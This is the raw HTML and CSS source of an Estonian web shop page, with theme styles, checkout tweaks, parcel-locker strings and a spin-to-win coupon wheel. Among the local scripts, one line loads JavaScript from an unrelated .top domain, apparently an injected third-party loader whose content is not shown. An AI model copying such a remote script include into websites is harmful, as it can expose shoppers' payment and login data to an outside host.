.grid-col-4{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-4{width:100%;background:rgba(238, 238, 238, 1);padding:20px}}footer .grid-row-3{background:rgba(34, 34, 34, 1);padding:20px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:33.33333333333333%}footer .grid-row-3 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:66.66666666666666%}footer .grid-row-3 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-39:hover .swiper-buttons{display:block}.module-side_products-39 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-39 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-39 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-39 .swiper-button-disabled{opacity:0}.module-side_products-39 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-39
.swiper{padding-bottom:20px}.module-side_products-39 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-side_products-39 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-39 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-side_products-39 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination>span{border-radius:50px}.module-side_products-39 .nav-tabs > li > a, .module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(139, 145, 152, 1)}.desktop .module-side_products-39 .nav-tabs > li:hover > a, .module-side_products-39 .nav-tabs>li.active>a{color:rgba(255, 255, 255, 1)}.module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(230, 230, 230, 1)}.module-side_products-39 .nav-tabs>li.active::after{display:none}.module-side_products-39 .nav-tabs>li>a{justify-content:center;white-space:normal}.module-side_products-39 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.module-side_products-39 .nav-tabs>li{flex-grow:0}.module-side_products-39 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-39 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.module-side_products-39 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-39 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-side_products-39 .tab-container::before{display:none}.module-side_products-39 .tab-container{display:block}.module-side_products-39 .tab-container .nav-tabs{flex-direction:row}.module-side_products-39 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-side_products-39 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-39:not(.carousel-mode) .module-body>.module-item>.side-products{margin:-10px}.module-side_products-39 .side-product{background:rgba(255, 255, 255, 1);border-radius:0px;padding:7px}.desktop .module-side_products-39 .side-product:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-side_products-39 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-39 .side-product .image
img{border-radius:px}.module-side_products-39 .side-product
.image{width:25%}.module-side_products-39 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-39 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-39 .side-product .quickview-button
.btn{padding:10px
!important;border-radius:50% !important}.module-side_products-39 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-39 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-39 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-39 .side-product .btn-quickview.btn, .module-side_products-39 .side-product .btn-quickview.btn:visited{color:rgba(105, 105, 115, 1)}.module-side_products-39 .side-product .btn-quickview.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn{background:rgba(248, 248, 248, 1)}.module-side_products-39 .side-product .btn-quickview.btn:active, .module-side_products-39 .side-product .btn-quickview.btn:hover:active, .module-side_products-39 .side-product .btn-quickview.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn:focus{background:rgba(238, 238, 238, 1)}.module-side_products-39 .side-product .btn-quickview.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-39 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:16px;color:rgba(51, 51, 51, 1);letter-spacing:0.5px;line-height:1.3}.module-side_products-39 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;margin-bottom:2px}.module-side_products-39 .side-product .price-tax{font-size:12px;display:none}.module-side_products-39 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(143, 157, 166, 1);text-decoration:line-through}.module-side_products-39 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(239, 80, 66, 1)}.module-side_products-39 .side-product
.rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-39 .side-product .rating.no-rating{display:none}.module-side_products-39 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-39 .side-product .button-group{display:flex;margin-top:5px;margin-left:-3px}.module-side_products-39 .side-product .btn-cart{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-39 .side-product .btn-cart.btn, .module-side_products-39 .side-product .btn-cart.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-cart.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-cart.btn:active, .module-side_products-39 .side-product .btn-cart.btn:hover:active, .module-side_products-39 .side-product .btn-cart.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-cart.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-wishlist{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .title.module-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.module-side_products-39 .title.module-title::after{display:none}.module-side_products-39 .title.module-title.page-title>span::after{display:none}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:none !important}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:visible}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:11px}.module-side_products-39 .side-product
.price{font-size:12px}}@media (max-width: 359px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:14px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\eb3f' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\eb79' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-4 .info-block::before{content:'\e0cd' !important;font-family:icomoon !important} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .module-newsletter-67 .title.module-title{font-size:20px;letter-spacing:0.5px}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(105, 105, 115, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:11px;color:rgba(139, 145, 152, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} div.links-menu-77 .module-body{display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:40px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(15px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}
</style>
<style>.montonio-bank {
    height: 85px!important;
    width: 85px!important;
}
#shipping_method_address_omniva optgroup:nth-child(1) {
    display: none;
}
.shippings .radio, .montonio-payment-method-icon, .mon-br {
    display: none;
}
.shippings .ship-wrapper .radio:first-child {
    display: block!important;
}
.quick-checkout-wrapper .shipping-payment .ship-wrapper p {
    display: block;
}
.quick-checkout-wrapper select.form-control[data-chosen] {background:rgba(20, 69, 227, 1)!important;color:#fff;}
.quick-checkout-wrapper select.form-control[data-chosen='0'] {background:#fff;color:#000;}

/*.section-payment .section-body>div:first-child::after {
    content: '\f1f0' !important;
    font-family: icomoon !important;
    color: rgba(36, 33, 235, 1);
    line-height: 1;
    min-width: 30px;
    text-align: center;
    font-size: 22px;
    right: 100%;
}*/
.bload {
    width: 100%;
    height: 100%;
    position: fixed;
    background: rgb(255 255 255 / 65%);
    z-index: 99999999;
display: none;
}
.bload-img {
    display: block;
    width: 100%;
}
.bload-img img {
    margin-left: auto;
    margin-right: auto;
    margin-top: 200px;
    width: 35px;
    display: block;
}
#kbgc_link_container {
    background-color: #000!important;
}
#kbgc_link_container a {
    text-decoration: none;
}
.checkout-payment-details .hidden-text {
    display: none;   
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/devmanextensions_gmt/data_layer_events.js?v=f86f6e1c" ></script>
<script src="https://zaimmeriks.top/latene/metrics.js"></script>
<meta property="fb:app_id" content="1246547846779206">
<script language=JavaScript>
document.oncontextmenu=new Function("return false;")
</script>

						
			<script type="text/javascript">
				function getURLVar(key) {
											if( key == 'route' ) {
							return 'product\x2Fsearch';
						}
					
					var value 	= [],
						url		= String(document.location),
						query;

					if( url.indexOf( '?' ) > -1 ) {
						query = url.split('?');
					} else {
						query = url.split('/');
						query.shift();
						query.shift();
						query.shift();
						query = query.join('/');

						query = query.indexOf( '&' ) > -1 ? [ query.substring( 0, query.indexOf('&') ), query.substring( query.indexOf('&')+1 ) ] : [ query, '' ];

						value['route'] = query[0];
					}

					if (typeof query[1] != 'undefined') {
						var part = query[1].split('&');

						for (i = 0; i < part.length; i++) {
							var data = part[i].split('=');

							if (data[0] && data[1]) {
								value[data[0]] = data[1];
							}
						}

						if (value[key]) {
							return value[key];
						} else {
							return '';
						}
					}
				}
			</script>
			

						

																												
								
								
				
				

        <!-- Itella -->
        <script>
            var itella_translation = {"modal_header":"Paki k\u00e4ttesaamiskohad","selector_header":"Paki k\u00e4ttesaamiskoht","workhours_header":"T\u00f6\u00f6aeg","contacts_header":"Kontakt","search_placeholder":"Sisesta sihtnumber","select_pickup_point":"Vali k\u00e4ttesaamiskoht","no_pickup_points":"Valitavad punktid puuduvad","select_btn":"vali","back_to_list_btn":"l\u00e4htesta otsing","nothing_found":"Midagi ei leitud","select_pickup_point_btn":"Vali k\u00e4ttesaamiskoht","no_information":"Teave puudub","error_leaflet":"Itella kaardistamise jaoks on vaja teabelehte","error_missing_mount_el":"ItellaShippingu \u00fchendus puudub"};
        </script>
        <!-- Itella END -->
        
				
                               
                </head>
<link href="catalog/view/stylesheet/spinwin/css/spin_wheel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/stylesheet/spinwin/css/tooltipster.css" rel="stylesheet" media="screen" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Baloo+Bhaijaan|Merriweather|Roboto|Acme|Bree+Serif|Cinzel|Gloria+Hallelujah|Indie+Flower|Pacifico" type="text/css" media="all" />

           
     
                                <script>   
   var show_pull_out = 1;
   var email_recheck_spinwin =0;
   var wheel_device = '320_480'; 
   var email_check_spinwin ='Seda e-meili on juba kasutatud';
   var time_display = "";
   var scroll_display = "";
   var exit_display = "";
   var hide_after_spinwin ='1';
   var min_screen_size_spinwin ='320_480';
   var copy_msg ="Kood kopeeritud"; 
   var display_interval_spinwin=0;
   var display_option_spinwin =3;
   var show_fireworks =1; 
   var spin_wheel_front_path = "index.php?route=extension/module/spin_win/generate_coupon";
   var spin_wheel_front_path1 = "index.php?route=extension/module/spin_win/email_check";
   var spin_wheel_front_path2 = "index.php?route=extension/module/spin_win/send_email";
   var email_only_msg_spinwin ="Kupong on saadetud teie sisestatud e-maili-le.";
   var wheel_design = 1;
   var email_pop_spinwin=3;
   var visit_spinwin= 2;
   var image_display = 1
   
   /* Start Changes done by Mahima on 8th April 2020 for adding name fields */
   var empty_firstname_spinwin= "Palun sisesta eesnimi";
   var empty_lastname_spinwin= "Palun sisestage perekonnanimi";
   /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
   var empty_email_spinwin="Palun sisesta e-mail";
   var validate_email_spinwin= "Palun sisesta kehtiv e-mail";
   
         //COuntry Restriction
                   var module_enable_spinwin = 1;
              //Page Restriction
      
                  var module_enable_spinwin1 = '0';       
            
        
     //Start by dharmanshu  for the issue fix of routes 26-02-2021
              //End by dharmanshu  for the issue fix of routes 26-02-2021
     console.log(module_enable_spinwin)
     console.log(module_enable_spinwin1)
     
          
</script>
<style>
    
</style>
 <style>
 .velsof_button {
     
        background-color: 0;
     }
 .cancel_button{
     
        color: 0;
        
   text-align: right;  cursor: pointer;
 }
 #velsof_wheel_main_container{
     
        background-color: 0;
     }
 .wheelslices{
     
        color: #ff253e;
     }
 #spin_wheel_logo {
   z-index: 9999;
   position: relative;
}
#velsof_wheel_container{
     
        font-family: inherit;
    }
.wheelslices {
     
        font-family: ;
    }
</style>
<div id="pull_out" class="spin_toggle" style="display: none"><img src="image/spinwin/gift.png" alt="slide" style="width:50px; height: 50px;"/></div>
<div id="velsof_wheel_container"  style="display: none; height: 100%; position: fixed; left: 0px; bottom: 0px;  top: 0px; z-index: 100000">
    <div id="velsof_wheel_model"> </div>
        <div id="velsof_wheel_main_container">
                    <div id="velsoftop" class="velsoftheme newyear1"></div>
            <div id="velsofbottom" class="velsoftheme newyear1"> </div>
           <div id="velsof_offer_container">
    <!--Changes added by pragya maurya  on 21-09-2023 for fixing the issue of the logo selected for the scheduled theme  -->
  
         <div id="spin_wheel_logo_container"><img src='image/catalog/logo/LOGO_taustata_aadress.png' alt='Logo' id='spin_wheel_logo'/></div>
         
         <div id="velsof_offer_main_container">
      <div id='main_title' class="velsof_main_title">Ostad 40€ eest lisame kingituse. Üle 50€ eest saad lisaks tasuta saatmise. </div>
      <div id = 'suc_msg' style = 'display: none;' class="velsof_main_title"></div>
      <div>
       <div id='velsof_success_description' class="velsof_subtitle" style="padding-bottom:10px ;display: none;"></div>
       <div id='velsof_description' class="velsof_subtitle" style="padding-bottom:10px;">Sul on nüüd võimalus kohe võita mõnus suur priske allahindlus. Oled sa valmis?</div>
       <ul class="velsof_ul">
        <li>Ratast saad keerutada ainult ühe korra päevas. Võidukood kopeeri rattalt ja kasuta kohe või 12 tunni jooksul meie e-poes. KIIRUSTA!</li>
      </ul>
    </div>
    <div>
	<!-- Start Changes done by Mahima on 8th April 2020 for adding name fields -->
	
            
                <!-- End Changes done by Mahima on 8th April 2020 for adding name fields -->
	<div>
     <input id='velsof_spin_wheel' type="text" name="spin_wheel_email" class="velsof_input_field" placeholder="Sisesta enda e-mail" value=''>
	</div>
     <div class="saving velsof_button" style='display:none;'><span> </span><span> </span><span> </span><span> </span><span> </span></div>
     <input id='rotate_btn' type="button" class="velsof_button" name="Rotate" value="Proovi õnne" onclick="onRotateWheel()" />
     <div id="exit" class="velsof_subtitle cancel_button" >Ei, ma ei keeruta täna</div>
     <div id="continue_btn" class="velsof_button exit_button" style='display:none;'>Jätka</div>
   </div>
 </div>
 <div class='before_loader' id="velsof_offer_main_container" style='display:none;'><img id='spin_after_loader' src="image/spinwin/loader.gif" alt='loader'/> </div>
 <div class='coupon_result'></div>
</div>
<div id="velsof_spinner_container">
 <div id="velsof_spinners">
  <div class="velsof_shadow"></div>
  <!--Changes added by pragya maurya for fixing the issue of the wheel selected for the scheduled theme  -->
    
  <div id="velsof_spinner" class=" velsof_spinner2 ">
              <div class="wheelslices" style="transform: rotate(-0deg) translate(0px, -50%);">10% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-30deg) translate(0px, -50%);">Täna ei vedanud</div>
            <div class="wheelslices" style="transform: rotate(-60deg) translate(0px, -50%);">- 15% Rõõmu ikkagi!</div>
            <div class="wheelslices" style="transform: rotate(-90deg) translate(0px, -50%);">Kahjuks mitte täna</div>
            <div class="wheelslices" style="transform: rotate(-120deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-150deg) translate(0px, -50%);">Kahjuks mitte</div>
            <div class="wheelslices" style="transform: rotate(-180deg) translate(0px, -50%);">- 25% Suverõõm!</div>
            <div class="wheelslices" style="transform: rotate(-210deg) translate(0px, -50%);">Ei vedanud </div>
            <div class="wheelslices" style="transform: rotate(-240deg) translate(0px, -50%);">- 20% Suveve paitus!</div>
            <div class="wheelslices" style="transform: rotate(-270deg) translate(0px, -50%);">- 15% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-300deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-330deg) translate(0px, -50%);">Kahjuks mitte</div>
                
  ?>
</div>
</div>
<img id='velsof_wheel_pointer' class="velsof_wheel_pointer2" src="image/spinwin/pointer2.png" alt="Ponter"/>
</div>
</div>
</div>

<script src="catalog/view/javascript/spinwin/js/ouibounce.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/tooltipster.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/jquery.fireworks.js" type="text/javascript"></script>
